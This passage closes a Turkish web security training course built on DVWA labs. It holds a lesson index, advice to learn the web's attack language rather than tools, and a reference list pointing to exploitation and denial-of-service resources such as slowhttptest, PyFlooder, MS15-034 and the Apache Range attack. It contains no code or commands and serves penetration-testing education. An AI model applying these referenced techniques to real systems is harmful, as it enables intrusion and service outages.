\(Medium Level\)](http://www.includekarabuk.com/kategoriler/DVWAUygulamasi/Ders-3---Brute-Force-Medium-Level.php) Ders 4 - [Command Injection \(Low Level\)](http://www.includekarabuk.com/kategoriler/DVWAUygulamasi/Ders-4---Command-Injection-Low-Level.php) Ders 5 - [Command Injection \(Medium Level\)](http://www.includekarabuk.com/kategoriler/DVWAUygulamasi/Ders-5---Command-Injection-Medium-Level.php) Ders 6 - [Command Injection \(High Level\)](http://www.includekarabuk.com/kategoriler/DVWAUygulamasi/Ders-6---Command-Injection-High-Level.php) Ders 7 - [Cross Site Request Forgery \(Low Level\)](http://www.includekarabuk.com/kategoriler/DVWAUygulamasi/Ders-7---Cross-Site-Request-Forgery-Low-Level.php) Ders 8 - [File Inclusion \(Low Level\)](http://www.includekarabuk.com/kategoriler/DVWAUygulamasi/Ders-8---File-Inclusion-Low-Level.php) Ders 9 - [File Inclusion \(Medium Level\)](http://www.includekarabuk.com/kategoriler/DVWAUygulamasi/Ders-9---File-Inclusion-Medium-Level.php) Ders 10 - [File Inclusion \(High Level\)](http://www.includekarabuk.com/kategoriler/DVWAUygulamasi/Ders-10---File-Inclusion-High-Level.php) Ders 11 - [File Upload \(Low Level\)](http://www.includekarabuk.com/kategoriler/DVWAUygulamasi/Ders-11---File-Upload-Low-Level.php) Ders 12 - [File Upload \(Medium Level\)](http://www.includekarabuk.com/kategoriler/DVWAUygulamasi/Ders-12---File-Upload-Medium-Level.php) Ders 13 - [File Upload \(High Level\)](http://www.includekarabuk.com/kategoriler/DVWAUygulamasi/Ders-13---File-Upload-High-Level.php) Ders 14 - [SQL Injection \(Low Level\)](http://www.includekarabuk.com/kategoriler/DVWAUygulamasi/Ders-14---SQL-Injection-Low-Level.php) Ders 15 - [SQL Injection \(Low Level\) II](http://www.includekarabuk.com/kategoriler/DVWAUygulamasi/Ders-15---SQL-Injection-Low-Level-II.php) Ders 16 - [SQL Injection \(Medium Level\)](http://www.includekarabuk.com/kategoriler/DVWAUygulamasi/Ders-16---SQL-Injection-Medium-Level.php) Ders 17 - [Blind SQL Injection \(Low Level\)](http://www.includekarabuk.com/kategoriler/DVWAUygulamasi/Ders-17---Blind-SQL-Injection-Low-Level.php) Ders 18 - [Blind SQL Injection \(Medium Level\)](http://www.includekarabuk.com/kategoriler/DVWAUygulamasi/Ders-18---Blind-SQL-Injection-Medium-Level.php) Ders 19 - [Reflected XSS \(Low Level\)](http://www.includekarabuk.com/kategoriler/DVWAUygulamasi/Ders-19---Reflected-XSS-Low-Level.php) Ders 20 - [Reflected XSS \(Medium Level\)](http://www.includekarabuk.com/kategoriler/DVWAUygulamasi/Ders-20---Reflected-XSS-Medium-Level.php) Ders 21 - [Reflected XSS \(High Level\)](http://www.includekarabuk.com/kategoriler/DVWAUygulamasi/Ders-21---Reflected-XSS-High-Level.php) Ders 22 - [Stored XSS \(Low Level\)](http://www.includekarabuk.com/kategoriler/DVWAUygulamasi/Ders-22---Stored-XSS-Low-Level.php) Ders 23 - [Stored XSS \(Medium Level\)](http://www.includekarabuk.com/kategoriler/DVWAUygulamasi/Ders-23---Stored-XSS-Medium-Level.php)

### **SON NOT**

Web Güvenliği ile Tanışma eğitimlerinde kullandığım, daha önceden kendim için hazırladığım bu materyalleri eğitim sırasında açıklayarak / detaylandırarak anlatma usulü sergilediğimden makalelerde bazı noktalarda sert geçişler gözlemleyebilirsiniz. Eğitim sırasında aldığınız notlarla bu makaleleri değerlendirmeniz sizin faydanızadır.

Tavsiye olarak verilecek bir şey ise; web sızma testleri alanında yeterlilik kazanmak isteniyorsa, beyaz şapkalı hacker olmak isteniyorsa durumu tool öğrenmek zannetmeyin. Tool değil, web'in saldırı dilini öğrenin. Web'in saldırı dilini öğrenmek için başlangıç bir öneri: Aynı saldırıyı uygulayan alternatif birden fazla tool kullanmak. Bu sizi saldırı dilini öğrenmeye yaklaştıracaktır. Bu konuda ilerleme katedildikten sonra web'in doğrudan saldırı dilini öğrettiğini düşündüğüm kaynağı okuyabilirsiniz:

The Web Application Hacker's Handbook: Finding and Exploiting Security Flaws,

Second Edition.

Siber güvenlik alanında tool bilene lamer (veya script kiddies) adı verilir. Saldırıyı bilene ise hacker. Bu notla dökümanı kapatmış olalım.

### **KAYNAKLAR**

- https://guif.re/networkpentest
- http://insidetrust.blogspot.com.tr/2011/08/using-hydra-to-dictionary-attack-web.html
- https://www.siberportal.org/red-team/web-application-penetration-tests/enumeratingwebdav-extention-on-web-application-penetration-tests/
- https://nmap.org/nsedoc/scripts/http-webdav-scan.html
- https://blog.skullsecurity.org/2009/webdav-detection-vulnerability-checking-andexploitation
- https://tools.kali.org/web-applications/davtest
- http://www.wiki-

zero.com/index.php?q=aHR0cHM6Ly9lbi53aWtpcGVkaWEub3JnL3dpa2kvV2ViREFW

- https://www.digitalocean.com/community/tutorials/how-to-configure-webdav-access-withapache-on-ubuntu-14-04#testing
- https://www.apachelounge.com/viewtopic.php?p=28631
- https://devops.profitbricks.com/tutorials/how-to-set-up-webdav-with-apache-on-centos-7/
- https://charlesreid1.com/wiki/Metasploitable/Apache/DAV
- https://askubuntu.com/questions/505340/enable-all-http-methods-on-apache?rq=1
- https://www.siberportal.org/red-team/web-application-penetration-tests/web-uygulamasizma-testlerinde-kullanilan-http-put-metodunun-istismar-edilmes/
- http://www.smeegesec.com/2014/10/detecting-and-exploiting-http-put-method.html
- https://guif.re/networkpentest
- https://technet.microsoft.com/en-us/library/security/ms15-034.aspx
- https://www.rapid7.com/db/modules/auxiliary/dos/http/ms15\_034\_ulonglongadd
- https://www.mehmetince.net/ms15-034-http-sys-remote-code-execution-zafiyeti-ve-dossaldirisi/
- https://github.com/r00t-3xp10it/nmap-nse-modules/blob/master/ms15-034.nse
- https://github.com/actuated/msf-exploit-loop
- https://stackoverflow.com/questions/5161193/how-to-kill-a-child-process-after-a-giventimeout-in-bash
- https://blog.qualys.com/tag/slow-http-attack
- https://www.systutorials.com/docs/linux/man/1-slowhttptest/
- https://github.com/shekyan/slowhttptest/issues/49
- https://www.slideshare.net/jseidl/latinoware-2013-supereffectivedosattacks
- https://github.com/valyala/goloris
- https://github.com/shekyan/slowhttptest/wiki/InstallationAndUsage
- https://en.wikipedia.org/wiki/Mirai (malware)
- http://webrazzi.com/2016/10/24/nesnelerin-sucu-neydi-tarihi-ddos-saldirisina-sebep-olanwebcamler-ureticisi-tarafindan-toplatiliyor/
- http://www.chip.com.tr/haber/yeni-dunya-hackerlari-bu-sadece-denemeydi\_65827.html
- https://github.com/D4Vinci/PyFlooder
- https://stackoverflow.com/questions/24955883/what-is-the-max-opened-files-limitation-onlinux
- http://www.slashroot.in/slowloris-http-dosdenial-serviceattack-and-prevention
- http://www.rationallyparanoid.com/articles/tcpdump.html
- http://www.tcpdump.org/tcpdump\_man.html
- http://ask.xmodulo.com/capture-tcp-syn-ack-fin-packets-tcpdump.html
- https://superuser.com/questions/587302/how-to-make-tcpdump-to-display-ip-and-portnumber-but-not-hostname-and-protocol
- https://muhammetdilmac.com.tr/2016/06/target-blank-ile-birlikte-gelen-window-openerproblemi/
- https://www.netsparker.com/web-vulnerability-scanner/vulnerability-security-checksindex/phishing-by-navigating-browser-tabs/
- https://portswigger.net/kb/issues/00500800\_password-field-with-autocomplete-enabled
- https://www.acunetix.com/vulnerabilities/web/password-type-input-with-auto-completeenabled
- https://www.netsparker.com/web-vulnerability-scanner/vulnerabilities/autocompleteenabled/
- https://news.ycombinator.com/item?id=4847350
- http://beefproject.com/
- https://labs.neohapsis.com/2012/04/25/abusing-password-managers-with-xss/
- https://www.esecforte.com/second-order-sql-injection/
- https://tr.wikipedia.org/wiki/SQL\_Injection#.C4.B0kincil\_SQL\_injection.28Second\_order\_SQL \_injection.29
- Tez Raporu / Literatür Taraması / İncelenmiş Makaleler / BGA / Okunmuşlar / Güvenlik Testlerinde Bilgi Toplama (Pdf'in parsellenmiş hali).docx
- https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/Range
- https://stackoverflow.com/questions/2773396/whats-the-content-length-field-in-httpheader
- https://sankhs.com/2016/03/17/content-length-http-headers/
- Paketleme İçin Gözden Geçirilecekler/İnternetten Edinilmiş Kıymetli Bilgiler/Apache Range Saldırıları ile Apache Sunucuları Servis Dışı Bırakma.docx
- https://lwn.net/Articles/456723/
- https://www.rapid7.com/db/modules/auxiliary/dos/http/apache\_range\_dos
- http://apache-range-exploit.com/
- https://www.trustwave.com/en-us/resources/blogs/spiderlabs-blog/updated-mitigation-ofapache-range-header-dos-attack/
- https://www.hackersgarage.com/apache-killer-denial-of-service-flaw-in-apachewebserver.html
- http://apache-range-exploit.com/
- https://www.freesoft.org/CIE/RFC/2068/225.htm
- https://stackoverflow.com/questions/19290033/http-byte-ranges-and-multipart-byterangesalternatives
- https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/Content-Range
- http://www.includekarabuk.com/dvwatutorial.php